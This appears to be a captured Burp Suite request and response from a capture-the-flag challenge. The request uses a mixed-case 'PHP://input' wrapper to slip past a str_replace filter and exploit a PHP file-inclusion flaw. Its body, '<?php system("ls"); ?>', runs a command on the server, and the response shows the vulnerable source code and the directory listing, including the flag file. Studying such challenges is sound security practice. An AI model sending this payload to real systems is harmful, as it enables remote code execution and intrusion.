 Request
Pretty Raw \n Actions
1 GET /?page=PHP://input HTTP/1.1
2 Host: 111.200.241.243:61420
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/6
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 23
11
12 <?php system("ls"); ?>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">str_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">""</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
}<br />
include(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16
? Search... 0 matches